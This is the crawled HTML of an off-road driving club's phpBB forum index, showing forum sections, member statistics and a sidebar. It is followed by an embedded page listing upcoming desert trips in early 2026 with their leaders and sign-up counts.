                                                                                                                    <a href="./viewtopic.php?p=60156&amp;sid=7c513d0bf3f08515cf2a645565254e8a#p60156" title="Re: Group GPS Format" class="lastsubject">Re: Group GPS Format</a> <br />
                                                                        									by <a href="./memberlist.php?mode=viewprofile&amp;u=27&amp;sid=7c513d0bf3f08515cf2a645565254e8a" style="color: #FF0000;" class="username-coloured">alshamsi_m</a>                                        <a href="./viewtopic.php?p=60156&amp;sid=7c513d0bf3f08515cf2a645565254e8a#p60156" title="View the latest post">
                                            <i class="icon fa-external-link-square fa-fw icon-lightgray icon-md" aria-hidden="true"></i><span class="sr-only">View the latest post</span>
                                        </a>
                                                                        <br /><time datetime="2024-08-30T06:45:39+00:00">Fri Aug 30, 2024 10:45 am</time>
                                                            </span>
                        </dd>
                                    <!-- /if not: Grid -->
			</dl>
					</li>
			
	

				</ul>

			</div>
		</div>
	
				<div class="forabg">
			<div class="inner">
			<ul class="topiclist">
				<li class="header">
										<dl class="row-item">
						<dt><div class="list-inner">
																	<a href="./viewforum.php?f=18&amp;sid=7c513d0bf3f08515cf2a645565254e8a">From Every Corner</a>
														</div></dt>
                                                	                                <dd class="topics"><span class="icon fa-book"></span></dd>
                                <dd class="posts"><span class="icon fa-comments"></dd>
                                                        <dd class="lastpost"><span class="icon fa-clock-o"></span></dd>
                        					</dl>
									</li>
			</ul>
                        	<div class="collapse-trigger open">
                	<span class="icon fa-minus tooltip-left" title="Collapse"></span>
                    <span class="icon fa-plus tooltip-left" title="Expand"></span>
                </div>
            			<ul class="topiclist forums">
		
	
	

	
			
					<li class="row">
			            			<dl class="row-item forum_read">
				<dt title="No unread posts">
										<div class="list-inner">
													<!--
								<a class="feed-icon-forum" title="Feed - Almost4x4 Bazaar" href="/forum/app.php/feed?sid=7c513d0bf3f08515cf2a645565254e8a?f=19">
									<i class="icon fa-rss-square fa-fw icon-orange" aria-hidden="true"></i><span class="sr-only">Feed - Almost4x4 Bazaar</span>
								</a>
							-->
						                        						<span class="forum-image"><img src=".//images/Forum_img/bazaar.jpg" alt="No unread posts" /></span>                        						<a href="./viewforum.php?f=19&amp;sid=7c513d0bf3f08515cf2a645565254e8a" class="forumtitle">Almost4x4 Bazaar</a>
												 								                            <div class="responsive-show responsive_forumlist_row_stats" style="display: none;">
                                                                    Topics: <strong>535</strong> &nbsp;&nbsp;&nbsp; Posts: <strong>3292</strong>
                                                            </div>
                                                                                                            <!-- /if not: Grid -->
					</div>
				</dt>
                                                        	                            <dd class="topics">535 <dfn>Topics</dfn></dd>
                            <dd class="posts">3292 <dfn>Posts</dfn></dd>
                                                <dd class="lastpost">
                            <span>
                                                                                                    <dfn>Last post</dfn>
                                                                                                                    <a href="./viewtopic.php?p=64478&amp;sid=7c513d0bf3f08515cf2a645565254e8a#p64478" title="2015 Toyota FJ" class="lastsubject">2015 Toyota FJ</a> <br />
                                                                        									by <a href="./memberlist.php?mode=viewprofile&amp;u=1264644857&amp;sid=7c513d0bf3f08515cf2a645565254e8a" style="color: #0000BF;" class="username-coloured">brett</a>                                        <a href="./viewtopic.php?p=64478&amp;sid=7c513d0bf3f08515cf2a645565254e8a#p64478" title="View the latest post">
                                            <i class="icon fa-external-link-square fa-fw icon-lightgray icon-md" aria-hidden="true"></i><span class="sr-only">View the latest post</span>
                                        </a>
                                                                        <br /><time datetime="2026-01-18T08:22:02+00:00">Sun Jan 18, 2026 12:22 pm</time>
                                                            </span>
                        </dd>
                                    <!-- /if not: Grid -->
			</dl>
					</li>
			
	

	
			
					<li class="row">
			            			<dl class="row-item forum_read">
				<dt title="No unread posts">
										<div class="list-inner">
													<!--
								<a class="feed-icon-forum" title="Feed - Chitchat" href="/forum/app.php/feed?sid=7c513d0bf3f08515cf2a645565254e8a?f=20">
									<i class="icon fa-rss-square fa-fw icon-orange" aria-hidden="true"></i><span class="sr-only">Feed - Chitchat</span>
								</a>
							-->
						                        						<span class="forum-image"><img src=".//images/Forum_img/chat.jpg" alt="No unread posts" /></span>                        						<a href="./viewforum.php?f=20&amp;sid=7c513d0bf3f08515cf2a645565254e8a" class="forumtitle">Chitchat</a>
												 								                            <div class="responsive-show responsive_forumlist_row_stats" style="display: none;">
                                                                    Topics: <strong>381</strong> &nbsp;&nbsp;&nbsp; Posts: <strong>3400</strong>
                                                            </div>
                                                                                                            <!-- /if not: Grid -->
					</div>
				</dt>
                                                        	                            <dd class="topics">381 <dfn>Topics</dfn></dd>
                            <dd class="posts">3400 <dfn>Posts</dfn></dd>
                                                <dd class="lastpost">
                            <span>
                                                                                                    <dfn>Last post</dfn>
                                                                                                                    <a href="./viewtopic.php?p=63340&amp;sid=7c513d0bf3f08515cf2a645565254e8a#p63340" title="Special flag for intermediate and advanced drivers" class="lastsubject">Special flag for intermediate…</a> <br />
                                                                        									by <a href="./memberlist.php?mode=viewprofile&amp;u=1264650077&amp;sid=7c513d0bf3f08515cf2a645565254e8a" style="color: #FF4000;" class="username-coloured">massaleh</a>                                        <a href="./viewtopic.php?p=63340&amp;sid=7c513d0bf3f08515cf2a645565254e8a#p63340" title="View the latest post">
                                            <i class="icon fa-external-link-square fa-fw icon-lightgray icon-md" aria-hidden="true"></i><span class="sr-only">View the latest post</span>
                                        </a>
                                                                        <br /><time datetime="2025-04-28T11:59:24+00:00">Mon Apr 28, 2025 3:59 pm</time>
                                                            </span>
                        </dd>
                                    <!-- /if not: Grid -->
			</dl>
					</li>
			
	

	
			
					<li class="row">
			            			<dl class="row-item forum_read">
				<dt title="No unread posts">
										<div class="list-inner">
													<!--
								<a class="feed-icon-forum" title="Feed - Movies &amp; Graphics" href="/forum/app.php/feed?sid=7c513d0bf3f08515cf2a645565254e8a?f=21">
									<i class="icon fa-rss-square fa-fw icon-orange" aria-hidden="true"></i><span class="sr-only">Feed - Movies &amp; Graphics</span>
								</a>
							-->
						                        						<span class="forum-image"><img src=".//images/Forum_img/movie.jpg" alt="No unread posts" /></span>                        						<a href="./viewforum.php?f=21&amp;sid=7c513d0bf3f08515cf2a645565254e8a" class="forumtitle">Movies &amp; Graphics</a>
												 								                            <div class="responsive-show responsive_forumlist_row_stats" style="display: none;">
                                                                    Topics: <strong>126</strong> &nbsp;&nbsp;&nbsp; Posts: <strong>1536</strong>
                                                            </div>
                                                                                                            <!-- /if not: Grid -->
					</div>
				</dt>
                                                        	                            <dd class="topics">126 <dfn>Topics</dfn></dd>
                            <dd class="posts">1536 <dfn>Posts</dfn></dd>
                                                <dd class="lastpost">
                            <span>
                                                                                                    <dfn>Last post</dfn>
                                                                                                                    <a href="./viewtopic.php?p=57723&amp;sid=7c513d0bf3f08515cf2a645565254e8a#p57723" title="Almost4x4 GPS Challenge 2023" class="lastsubject">Almost4x4 GPS Challenge 2023</a> <br />
                                                                        									by <a href="./memberlist.php?mode=viewprofile&amp;u=1264644860&amp;sid=7c513d0bf3f08515cf2a645565254e8a" style="color: #0000BF;" class="username-coloured">Sorin</a>                                        <a href="./viewtopic.php?p=57723&amp;sid=7c513d0bf3f08515cf2a645565254e8a#p57723" title="View the latest post">
                                            <i class="icon fa-external-link-square fa-fw icon-lightgray icon-md" aria-hidden="true"></i><span class="sr-only">View the latest post</span>
                                        </a>
                                                                        <br /><time datetime="2023-03-22T13:51:04+00:00">Wed Mar 22, 2023 5:51 pm</time>
                                                            </span>
                        </dd>
                                    <!-- /if not: Grid -->
			</dl>
					</li>
			
				</ul>

			</div>
		</div>
		

</div>

<div class="post_forumlist_links">
	    </div>


<div class="forumbg alt_block">
    <div class="inner">
    <ul class="topiclist">
        <li class="header">
            <dl class="row-item">
                <dt><div class="list-inner"><i class="fa fa-line-chart"></i> &nbsp;Information</div></dt>
            </dl>
        </li>
    </ul>
            <div class="collapse-trigger open">
            <span class="icon fa-minus tooltip-left" title="Collapse"></span>
            <span class="icon fa-plus tooltip-left" title="Expand"></span>
        </div>
                
    <ul class="topiclist forums">
    	
        
                            <li class="row responsive-hide stat_login_hide">
                    <form method="post" action="./ucp.php?mode=login&amp;sid=7c513d0bf3f08515cf2a645565254e8a" class="headerspace">
                    <h3><a href="./ucp.php?mode=login&amp;redirect=index.php&amp;sid=7c513d0bf3f08515cf2a645565254e8a">Login</a>&nbsp; &bull; &nbsp;<a href="./ucp.php?mode=register&amp;sid=7c513d0bf3f08515cf2a645565254e8a">Register</a></h3>
                        <fieldset class="quick-login">
                            <label for="username"><span>Username:</span> <input type="text" tabindex="1" name="username" id="username" size="10" class="inputbox" title="Username" /></label>
                            <label for="password"><span>Password:</span> <input type="password" tabindex="2" name="password" id="password" size="10" class="inputbox" title="Password" autocomplete="off" /></label>
                                                            <a href="/forum/app.php/user/forgot_password?sid=7c513d0bf3f08515cf2a645565254e8a">I forgot my password</a>
                                                                                        <span class="responsive-hide">|</span> <label for="autologin">Remember me <input type="checkbox" tabindex="4" name="autologin" id="autologin" /></label>
                                                        <input type="submit" tabindex="5" name="login" value="Login" class="button2" />
                            <input type="hidden" name="redirect" value="./index.php?sid=7c513d0bf3f08515cf2a645565254e8a" />
<input type="hidden" name="creation_time" value="1768930927" />
<input type="hidden" name="form_token" value="e972403c80f03bcbde364ddde8d916bbc24021de" />

							
                        </fieldset>
                    </form>
                </li>
                        
            
                        
                        <li class="row">
                <div class="stat-block online-list">
                    <h3>Who is online</h3>                    <p>
                                                In total there are <strong>1071</strong> users online :: 0 registered, 0 hidden and 1071 guests (based on users active over the past 5 minutes)<br />Most users ever online was <strong>7033</strong> on Fri Dec 19, 2025 4:51 am<br /> 
                                                <br /><strong>Legend: <a href="./memberlist.php?mode=group&amp;g=100&amp;sid=7c513d0bf3f08515cf2a645565254e8a">Newly registered users</a>, <a href="./memberlist.php?mode=group&amp;g=101&amp;sid=7c513d0bf3f08515cf2a645565254e8a">Registered users</a>, <a style="color:#FF4000" href="./memberlist.php?mode=group&amp;g=2&amp;sid=7c513d0bf3f08515cf2a645565254e8a">Club Member</a>, <a style="color:#FF4000" href="./memberlist.php?mode=group&amp;g=12&amp;sid=7c513d0bf3f08515cf2a645565254e8a">Newbie</a>, <a style="color:#FF4000" href="./memberlist.php?mode=group&amp;g=13&amp;sid=7c513d0bf3f08515cf2a645565254e8a">Intermediate</a>, <a style="color:#FF4000" href="./memberlist.php?mode=group&amp;g=14&amp;sid=7c513d0bf3f08515cf2a645565254e8a">Advance</a>, <a style="color:#0000BF" href="./memberlist.php?mode=group&amp;g=16&amp;sid=7c513d0bf3f08515cf2a645565254e8a">Crew</a>, <a style="color:#BF4000" href="./memberlist.php?mode=group&amp;g=15&amp;sid=7c513d0bf3f08515cf2a645565254e8a">Explorer</a>, <a style="color:#BF0000" href="./memberlist.php?mode=group&amp;g=22&amp;sid=7c513d0bf3f08515cf2a645565254e8a">Marshal</a>, <a style="color:#FF0000" href="./memberlist.php?mode=group&amp;g=5&amp;sid=7c513d0bf3f08515cf2a645565254e8a">Founder</a>, <a style="color:#00AA00" href="./memberlist.php?mode=group&amp;g=7&amp;sid=7c513d0bf3f08515cf2a645565254e8a">Global moderators</a>, <a style="color:#AA0000" href="./memberlist.php?mode=group&amp;g=90&amp;sid=7c513d0bf3f08515cf2a645565254e8a">Administrators</a></strong>                                            </p>
                </div>
            </li>
                                    	<li class="row">
                    <div class="stat-block statistics">
                        <h3>Statistics</h3>
                        <p>
                                                        Total posts <strong>57940</strong> &bull; Total topics <strong>4684</strong> &bull; Total members <strong>12029</strong> &bull; Our newest member <strong><a href="./memberlist.php?mode=viewprofile&amp;u=1264655321&amp;sid=7c513d0bf3f08515cf2a645565254e8a" style="color: #FF4000;" class="username-coloured">ZeeShan</a></strong>
                                                    </p>
                    </div>
                </li>
                          
                        
            <div class="stat-block thanks-list">
	<h3><a href="/forum/app.php/thankslist?sid=7c513d0bf3f08515cf2a645565254e8a">Thanks Toplist — 10</a></h3>
	<p>
																																																						
		<a href="./memberlist.php?mode=viewprofile&amp;u=27&amp;sid=7c513d0bf3f08515cf2a645565254e8a" style="color: #FF0000;" class="username-coloured">alshamsi_m</a> (1246), <a href="./memberlist.php?mode=viewprofile&amp;u=1264645421&amp;sid=7c513d0bf3f08515cf2a645565254e8a" style="color: #BF0000;" class="username-coloured">CARLOSS</a> (1191), <a href="./memberlist.php?mode=viewprofile&amp;u=1264644857&amp;sid=7c513d0bf3f08515cf2a645565254e8a" style="color: #0000BF;" class="username-coloured">brett</a> (1087), <a href="./memberlist.php?mode=viewprofile&amp;u=1264645093&amp;sid=7c513d0bf3f08515cf2a645565254e8a" style="color: #FF4000;" class="username-coloured">Tomvanhouten</a> (1075), <a href="./memberlist.php?mode=viewprofile&amp;u=1264645212&amp;sid=7c513d0bf3f08515cf2a645565254e8a" style="color: #BF0000;" class="username-coloured">David</a> (970), <a href="./memberlist.php?mode=viewprofile&amp;u=1264645635&amp;sid=7c513d0bf3f08515cf2a645565254e8a" style="color: #BF0000;" class="username-coloured">Ehab</a> (720), <a href="./memberlist.php?mode=viewprofile&amp;u=12262&amp;sid=7c513d0bf3f08515cf2a645565254e8a" style="color: #BF0000;" class="username-coloured">giorgio</a> (533), <a href="./memberlist.php?mode=viewprofile&amp;u=9008&amp;sid=7c513d0bf3f08515cf2a645565254e8a" style="color: #FF4000;" class="username-coloured">orlantsev</a> (443), <a href="./memberlist.php?mode=viewprofile&amp;u=1264646194&amp;sid=7c513d0bf3f08515cf2a645565254e8a" style="color: #FF4000;" class="username-coloured">Mghoneim</a> (396), <a href="./memberlist.php?mode=viewprofile&amp;u=1264645353&amp;sid=7c513d0bf3f08515cf2a645565254e8a" style="color: #FF4000;" class="username-coloured">Vika</a> (352)
	</p>
</div>
        </li>
    </ul>
    </div>
</div>

</div>        

					                            		</div>
                                </div>
                            </div>

							
                                                        <div id="rightcolumn">
                                <div class="innertube"><div id="sidebar_right" class="sidebar_right_collapse">


	<div class="sidebar_widget profile_widget fancy_panel">
    	<div class="fancy_panel_padding">
            <h3><a href="./ucp.php?mode=login&amp;redirect=index.php&amp;sid=7c513d0bf3f08515cf2a645565254e8a">Login</a>&nbsp; &bull; &nbsp;<a href="./ucp.php?mode=register&amp;sid=7c513d0bf3f08515cf2a645565254e8a">Register</a></h3>
            <div class="collapse-trigger open">
                <span class="icon fa-minus tooltip-left" title="Collapse"></span>
                <span class="icon fa-plus tooltip-left" title="Expand"></span>
            </div>
            <div class="sidebar_content">
            

            
                            <div class="login_form">
                    <form method="post" action="./ucp.php?mode=login&amp;sid=7c513d0bf3f08515cf2a645565254e8a">
                        <fieldset>
                            <label for="username"><span>Username:</span> <input type="text" name="username" id="username" size="10" class="inputbox" title="Username" /></label>
                            <label for="password"><span>Password:</span> <input type="password" name="password" id="password" size="10" class="inputbox" title="Password" autocomplete="off" /></label>
                                                            <br /><input type="checkbox" name="autologin" id="autologin2" /><label for="autologin2">Remember me</label><br />
                                                        <input type="submit" name="login" value="Login" class="button2 specialbutton" />
                            <input type="hidden" name="redirect" value="./index.php?sid=7c513d0bf3f08515cf2a645565254e8a" />
<input type="hidden" name="creation_time" value="1768930927" />
<input type="hidden" name="form_token" value="e972403c80f03bcbde364ddde8d916bbc24021de" />

                            
                        </fieldset>
                    </form>
                                        	<div class="login_form_forgot_link">
                        	<a href="/forum/app.php/user/forgot_password?sid=7c513d0bf3f08515cf2a645565254e8a">I forgot my password</a>
                        </div>
                                    </div>
                        </div>
        </div>
</div>
<hr/>
<div class="col-lg-2 col-md-2 col-sm-6 col-xs-6">
<p align="left"><img border="0" src="https://www.almost4x4.com/images/bannar/upcoming-trips.png" width="133" height="40" alt="Upcoming Trips"></a>
<iframe frameborder="0" src="https://almost4x4.com/trip_system/up_coming.php" width="100%" frameborder="0" scrolling="no" style="overflow:hidden;height: 370px; width: 100%;" >
</iframe>
         <p align="center">
        <a href="https://itunes.apple.com/us/app/almost4x4/id1458346424?mt=8]Apple" target="_blank">
    <img src="https://www.almost4x4.com/images/bannar/appleapp.png" class="img-responsive" width="246" height="83" >
    </a>
			 <a target="_blank" href="https://play.google.com/store/apps/details?id=com.almost4x4">
		<img src="https://www.almost4x4.com/images/bannar/googleplay.png" class="img-responsive" width="246" height="83" >
		</a>
			 			 <a target="_blank" href="https://appgallery.huawei.com/app/C109935489">
		<img src="https://www.almost4x4.com/images/bannar/AppGallery.png" class="img-responsive" width="246" height="83" >
		</a>
</div>

<hr />
<p align="left"><img border="0" src="https://www.almost4x4.com/images/bannar/our-social.png" width="133" height="40" alt="Our Social"></a></p>
<p align="center"><a target="_blank" href="https://chat.whatsapp.com/LoCti0IlUhXKunxiODd4JN">
<img border="0" src="https://www.almost4x4.com/images/bannar/B-whatsapp.png" width="39" height="40" alt="Almost4x4 Whatup"></a>
<a target="_blank" href="https://www.facebook.com/almost4x4/">
<img border="0" src="https://www.almost4x4.com/images/bannar/B-facebook.png" width="39" height="40" alt="Almost4x4 Facebook"></a>
<a target="_blank" href="https://www.instagram.com/almost4x4/">
<img border="0" src="https://www.almost4x4.com/images/bannar/B-instagram.png" width="40" height="40" alt="Almost4x4 Instegram"></a>
<a target="_blank" href="https://www.tiktok.com/@almost4x4">
<img border="0" src="https://www.almost4x4.com/images/bannar/B-tiktok.png" width="40" height="40" alt="Almost4x4 tiktok"></a>
<a target="_blank" href="https://www.youtube.com/user/almost4x4">
<img border="0" src="https://www.almost4x4.com/images/bannar/B-youtube.png" width="56" height="40" alt="Almost4x4 YouTube"></a></p>

<div>
<hr />
<div>
<p align="left"><img border="0" src="https://www.almost4x4.com/images/bannar/our-sponsors.png" width="133" height="40" alt="Our Sponsors"></a>
         <p align="center">
        <a href="https://www.instagram.com/4wheeluae?utm_source=ig_web_button_share_sheet&igsh=ZDNlZDc0MzIxNw==" target="_blank">
    <img src="https://www.almost4x4.com/images/bannar/fourwheel-V2.png" class="img-responsive" width="300" height="" >
    </a>
</div>
<hr/>



<a class="weatherwidget-io" href="https://forecast7.com/en/25d3555d42/sharjah/" data-label_1="SHARJAH" data-label_2="Desert" data-theme="original" >SHARJAH Desert</a>
<script>
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src='https://weatherwidget.io/js/widget.min.js';fjs.parentNode.insertBefore(js,fjs);}}(document,'script','weatherwidget-io-js');
</script>


<hr/>
</div>
</div>
                            </div>
                            						</div><!-- /#maincontainer -->
                    

                                    </div>

            
            	</div><!-- /#inner-wrap -->

                

            <div id="page-footer" class="page-footer" role="contentinfo">
                <div class="navbar_footer" role="navigation">
	<div class="inner">

	<ul id="nav-footer" class="nav-footer linklist" role="menubar">
		<li class="breadcrumbs">
							<span class="crumb"><a href="https://almost4x4.com" data-navbar-reference="home"><i class="icon fa-home fa-fw" aria-hidden="true"></i><span>Home</span></a></span>									<span class="crumb"><a href="./index.php?sid=7c513d0bf3f08515cf2a645565254e8a" data-navbar-reference="index"><span>Main Forum</span></a></span>					</li>
		
				<li class="rightside">All times are <span title="Asia/Dubai">UTC+04:00</span></li>
							<li class="rightside">
				<a href="/forum/app.php/user/delete_cookies?sid=7c513d0bf3f08515cf2a645565254e8a" data-ajax="true" data-refresh="true" role="menuitem">
					<i class="icon fa-trash fa-fw" aria-hidden="true"></i><span>Delete cookies</span>
				</a>
			</li>
									<li class="rightside">
        	<a class="footer-link" href="./ucp.php?mode=privacy&amp;sid=7c513d0bf3f08515cf2a645565254e8a" title="Privacy" role="menuitem">
            	<i class="icon fa-lock" aria-hidden="true"></i><span class="footer-link-text">Privacy</span>
            </a>
        </li>
        <li class="rightside">
            <a class="footer-link" href="./ucp.php?mode=terms&amp;sid=7c513d0bf3f08515cf2a645565254e8a" title="Terms" role="menuitem">
                <i class="icon fa-check fa-fw" aria-hidden="true"></i><span class="footer-link-text">Terms</span>
            </a>           
        </li>

     
				<li class="rightside" data-last-responsive="true"><a href="/forum/app.php/aboutus?sid=7c513d0bf3f08515cf2a645565254e8a" role="menuitem"><i class="icon fa-info-circle fa-fw" aria-hidden="true"></i><span>About us</span></a></li>			</ul>

	</div>
</div>

                <div id="darkenwrapper" class="darkenwrapper" data-ajax-error-title="AJAX error" data-ajax-error-text="Something went wrong when processing your request." data-ajax-error-text-abort="User aborted request." data-ajax-error-text-timeout="Your request timed out; please try again." data-ajax-error-text-parsererror="Something went wrong with the request and the server returned an invalid reply.">
                    <div id="darken" class="darken">&nbsp;</div>
                </div>

                <div id="phpbb_alert" class="phpbb_alert" data-l-err="Error" data-l-timeout-processing-req="Request timed out.">
                    <a href="#" class="alert_close">
                        <i class="icon fa-times-circle fa-fw" aria-hidden="true"></i>
                    </a>
                    <h3 class="alert_title">&nbsp;</h3><p class="alert_text"></p>
                </div>
                <div id="phpbb_confirm" class="phpbb_alert">
                    <a href="#" class="alert_close">
                        <i class="icon fa-times-circle fa-fw" aria-hidden="true"></i>
                    </a>
                    <div class="alert_text"></div>
                </div>
            </div>

            <div class="copyright_bar">
                Powered by <a href="http://www.phpBB.com/">phpBB</a>&trade; <span class="planetstyles_credit">&bull; Design by <a href="http://www.planetstyles.net">PlanetStyles</a></span>
                	<div class="phpbb-ads-center" style="margin: 10px 0;" data-phpbb-ads-id="1">
		<p align="center">
<a target="_self" href="https://almost4x4.com/forum/ucp.php?mode=register">
<img border="0" src="https://almost4x4.com/images/bannar/join1.jpg" width="649" height="125"></a></p>
	</div>
                                                            </div>

            </div> <!-- /#wrap -->

            <div style="display: none;">
                <a id="bottom" class="anchor" accesskey="z"></a>
                <img class="sr-only" aria-hidden="true" src="&#x2F;forum&#x2F;app.php&#x2F;cron&#x2F;cron.task.stevotvr.flair&#x3F;sid&#x3D;7c513d0bf3f08515cf2a645565254e8a" width="1" height="1" alt="">
            </div>

            <script type="text/javascript" src="./assets/javascript/jquery-3.7.1.min.js?assets_version=476"></script>

            
            <script type="text/javascript" src="./assets/javascript/core.js?assets_version=476"></script>

			
                                                                    
                        
            
            
            
            


                        <script src="./styles/Milk_v2/template/tooltipster.bundle.min.js?assets_version=476"></script>
<script src="./styles/Milk_v2/template/jquery.collapse.js?assets_version=476"></script>
<script src="./styles/Milk_v2/template/jquery.collapse_storage.js?assets_version=476"></script>
<script src="./styles/Milk_v2/template/forum_fn.js?assets_version=476"></script>
<script src="./styles/prosilver/template/ajax.js?assets_version=476"></script>
<script src="./ext/vse/abbc3/styles/all/template/js/abbc3.min.js?assets_version=476"></script>


                            <style>
                    img.custom_logo {
                        /* Define height to prevent layout issues with uncached logos in particle header */
                                                    height: 100px;
                                            }                    
                </style>
                <script type="text/javascript">
					/* Identify the height of headerbar */
					var headerbar_height = $('.headerbar').height();
					/* Match particle container height to headerbar. Creates window for canvas */
					$('.particles_container').css({'height': headerbar_height});

					/* Dynamically apply width to site desc container, maximising clickable area behind it. We only need this to happen when particles are enabled. */
					var logo_width = $('.site-description').width();
					var logo_width_fix = (logo_width+2); /* Caters for retina devices where the width is defined as a decimal. Obvs we can't set a decimal pixel width */
					$('.site-description').css({'width': logo_width_fix});
				</script>
				<script src="./styles/Milk_v2/template/particles.js"></script>
                <script src="./styles/Milk_v2/template/particles.app.js"></script>

                <script type="text/javascript">
					/* Reposition the canvas so it aligns with headerbar */
					$('canvas.particles-js-canvas-el').css({'margin-top': -headerbar_height});
				</script>
            
			<script type="text/javascript">
            $(function($) {
                var num_cols = 3,
                container = $('.sub-forumlist'),
                listItem = 'li',
                listClass = 'sub-list';
                container.each(function() {
                    var items_per_col = new Array(),
                    items = $(this).find(listItem),
                    min_items_per_col = Math.floor(items.length / num_cols),
                    difference = items.length - (min_items_per_col * num_cols);
                    for (var i = 0; i < num_cols; i++) {
                        if (i < difference) {
                            items_per_col[i] = min_items_per_col + 1;
                        } else {
                            items_per_col[i] = min_items_per_col;
                        }
                    }
                    for (var i = 0; i < num_cols; i++) {
                        $(this).append($('<ul ></ul>').addClass(listClass));
                        for (var j = 0; j < items_per_col[i]; j++) {
                            var pointer = 0;
                            for (var k = 0; k < i; k++) {
                                pointer += items_per_col[k];
                            }
                            $(this).find('.' + listClass).last().append(items[j + pointer]);
                        }
                    }
                });
            });
            </script>

			

            
            <script type="text/javascript">
                // Add user icon in front of forumlist mods
            	$("span.forumlist_mods a").each(function(i) {
            		$(this).prepend("<i class='icon fa-shield fa-fw'></i>");
            	});
            	// Remove the comma seperator
            	$("span.forumlist_mods").each(function() {
            		$(this).html($(this).html().replace(/,/g , ''));
            	});
            </script>

                        <script type="text/javascript">
        		// Animate Forumlist and other things
        		// Add a small transition delay to each block for nice effect
        		$("#nav-main, #logo, #site-description h1, #site-description p, #nav-breadcrumbs, #page-body").each(function(i) {
        			$(this).addClass("animated fadeIn");

        			var transitiondelay = (('0.' + (i+1)))/2 + 's';
        			$(this).css({
        				"transform": 'translateY(0px)',
        				"transition-delay": transitiondelay,
        				"animation-delay": transitiondelay
        			});
        			 console.log(transitiondelay);
                });             
            </script>
            
            
      



			        <a href="#" class="scrollToTop"><span class="fa fa-arrow-up"></span></a>
      
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://almost4x4.com/trip_system/up_coming.php
body_size: 708
content:
         
       <title>almost4X4</title>
    <!-- Bootstrap Core CSS -->
    <link href="css/bootstrap.min.css" rel="stylesheet">
    <!-- Custom Fonts -->
    <link href="font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css">

    <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
        <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
        <!-- jQuery -->
    <script src="js/jquery.js"></script>

    <!-- Bootstrap Core JavaScript -->
    <script src="js/bootstrap.min.js"></script>

  <div class="list-group" style="font-size: 11px;">
        <a class="list-group-item" target="_blank" href="https://almost4x4.com/trip_system/home.php"><i class="fa fa-sun-o" aria-hidden="true" style="color: #f9d423;"></i>  A new beginning - Club Members Drive   &nbsp; <i class="fa fa-map-marker" aria-hidden="true"></i> &nbsp;New Sweihan<hr style="border-top: 0.7px dotted #8c8b8b; margin-bottom: 5px; margin-top: 5px;">
 <i class="fa fa-user" aria-hidden="true"></i> CARLOSS   &nbsp;  <i class="fa fa-calendar" aria-hidden="true"></i> 24/01/2026   
  &nbsp; <i class="fa fa-users"></i> 79 of 82   <div style=" width: 30%; height: 10px; display:inline-table; float: right;padding-bottom:14px;">   	
   <div class="progress" style="height: 10px;" >
  <div class="progress-bar progress-bar-danger" role="progressbar" aria-valuenow="70%"
  aria-valuemin="0" aria-valuemax="70%" style="width:96.341463414634%">
    
  </div>
</div>
   </div>
   
   </a>
  
         <a class="list-group-item" target="_blank" href="https://almost4x4.com/trip_system/home.php"><i style="color: #60E0FD;" class="fa fa-sun-o" aria-hidden="true"></i>  Beginner�s Dirt Day   &nbsp; <i class="fa fa-map-marker" aria-hidden="true"></i> &nbsp;Nahil<hr style="border-top: 0.7px dotted #8c8b8b; margin-bottom: 5px; margin-top: 5px;">
 <i class="fa fa-user" aria-hidden="true"></i> Ehab   &nbsp;  <i class="fa fa-calendar" aria-hidden="true"></i> 31/01/2026   
  &nbsp; <i class="fa fa-users"></i> 2 of 11   <div style=" width: 30%; height: 10px; display:inline-table; float: right;padding-bottom:14px;">   	
   <div class="progress" style="height: 10px;" >
  <div class="progress-bar progress-bar-success" role="progressbar" aria-valuenow="70%"
  aria-valuemin="0" aria-valuemax="70%" style="width:18.181818181818%">
    
  </div>
</div>
   </div>
   
   </a>
  
         <a class="list-group-item" target="_blank" href="https://almost4x4.com/trip_system/home.php"><i style="color: #60E0FD;" class="fa fa-sun-o" aria-hidden="true"></i>  ABCD - 2   &nbsp; <i class="fa fa-map-marker" aria-hidden="true"></i> &nbsp;Umm Al Zumoul<hr style="border-top: 0.7px dotted #8c8b8b; margin-bottom: 5px; margin-top: 5px;">
 <i class="fa fa-user" aria-hidden="true"></i> Scorpio   &nbsp;  <i class="fa fa-calendar" aria-hidden="true"></i> 07/02/2026   
  &nbsp; <i class="fa fa-users"></i> 0 of 11   <div style=" width: 30%; height: 10px; display:inline-table; float: right;padding-bottom:14px;">   	
   <div class="progress" style="height: 10px;" >
  <div class="progress-bar progress-bar-success" role="progressbar" aria-valuenow="70%"
  aria-valuemin="0" aria-valuemax="70%" style="width:0%">
    
  </div>
</div>
   </div>
   
   </a>
  
         <a class="list-group-item" target="_blank" href="https://almost4x4.com/trip_system/home.php"><i style="color: #60E0FD;" class="fa fa-sun-o" aria-hidden="true"></i>  The Coyote and the Road Runner   &nbsp; <i class="fa fa-map-marker" aria-hidden="true"></i> &nbsp;Nahil<hr style="border-top: 0.7px dotted #8c8b8b; margin-bottom: 5px; margin-top: 5px;">
 <i class="fa fa-user" aria-hidden="true"></i> David   &nbsp;  <i class="fa fa-calendar" aria-hidden="true"></i> 21/02/2026   
  &nbsp; <i class="fa fa-users"></i> 1 of 14   <div style=" width: 30%; height: 10px; display:inline-table; float: right;padding-bottom:14px;">   	
   <div class="progress" style="height: 10px;" >
  <div class="progress-bar progress-bar-success" role="progressbar" aria-valuenow="70%"
  aria-valuemin="0" aria-valuemax="70%" style="width:7.1428571428571%">
    
  </div>
</div>
   </div>
   
   </a>
  
         <a class="list-group-item" target="_blank" href="https://almost4x4.com/trip_system/home.php"><i style="color: #60E0FD;" class="fa fa-sun-o" aria-hidden="true"></i>  May the Force be with you - II   &nbsp; <i class="fa fa-map-marker" aria-hidden="true"></i> &nbsp;TBA
TBA<hr style="border-top: 0.7px dotted #8c8b8b; margin-bottom: 5px; margin-top: 5px;">
 <i class="fa fa-user" aria-hidden="true"></i> CARLOSS   &nbsp;  <i class="fa fa-calendar" aria-hidden="true"></i> 28/02/2026   
